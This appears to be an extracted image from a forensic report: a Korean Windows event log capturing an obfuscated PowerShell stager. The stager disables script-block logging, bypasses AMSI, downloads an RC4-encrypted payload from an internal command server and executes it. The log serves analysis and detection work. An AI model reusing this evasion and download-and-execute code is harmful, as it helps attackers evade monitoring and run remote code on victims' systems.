 Type Date Time Event Source Category User
Warning 2018-09-11 오후 9:07:3 4104 Microsoft-Windows 원격 명령 실행 vmw7k64₩
Information 2018-09-11 오후 9:07:3 40962 Microsoft-Windows PowerShell 콘솔 시작 vmw7k64₩
Description
Scriptblock 텍스트를 만드는 중(1/1):
IF($PSVErsIonTabLE.PSVERSion.MajOr -Ge 3){$GPF=[rEf].AsSEmbLY.GETTypE
('System.Management.Automation.Utils')."GETFie`LD"('cachedGroupPolicySettings','N'+'onPublic,Static');If($GPF){$GPC=$GPF.GeTValuE($null);If
($GPC['ScriptB'+'lockLogging']){$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$GPC['ScriptB'+'lockLogging']
['EnableScriptBlockInvocationLogging']=0}$VAl=[COllECTiONs.GeNERIC.DICtIONarY[sTRinG,SySTem.OBJECT]]::NEW();$vaL.ADd
('EnableScriptB'+'lockLogging',0);$Val.AdD('EnableScriptBlockInvocationLogging',0);$GPC['HKEY_LOCAL_MACHINE₩Software₩Policies₩Microsoft
₩Windows₩PowerShell₩ScriptB'+'lockLogging']=$vaL}ElsE{[ScRipTBLOCk]."GetFIe`LD"('signatures','N'+'onPublic,Static').SeTVALuE($nUll,
(NEW-ObJeCT CollECTiOnS.GEneRic.HAshSEt[StrInG]))}[REF].AssembLY.GeTTYPe('System.Management.Automation.AmsiUtils')|?{$_}|%
{$_.GEtFIeld('amsiInitFailed','NonPublic,Static').SeTValuE($nuLL,$TRUe)};};[SystEm.NeT.SERvICePOINtManAgEr]::EXpEct100CONtinUE=0;
$Wc=NEW-OBject SySTeM.NeT.WEBCLIEnT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$wc.HEaders.Add('User-
Agent',$u);$wc.PROxY=[SYstem.NeT.WebReQUEsT]::DeFAulTWebPROxy;$Wc.PRoXY.CrEDenTIALs =
[SYSTem.NeT.CREdeNtiAlCaCHe]::DEfAULtNEtworkCREDeNtiALs;$Script:Proxy = $wc.Proxy;$K=[SYstEm.TExt.ENCOdinG]::ASCII.GEtByTES('>)
$R={$D,$K=$ARgS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COuNT])%256;$S[$_],$S[$J]=$S
[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bXoR$S[($S[$I]+$S[$H])%256]}};
$ser='http://172.16.8.128:80';$t='/login/process.php';$Wc.HeADers.ADd("Cookie","session=6iKnR8jDrFGiYmhJUH3y6ynF2Go=");$DatA=
$WC.DOwnLOaDDaTa($SEr+$T);$iV=$dAta[0..3];$DATA=$dATa[4..$dAta.leNGtH];-jOIn[ChAr[]](& $R $daTa ($IV+$K))|IEX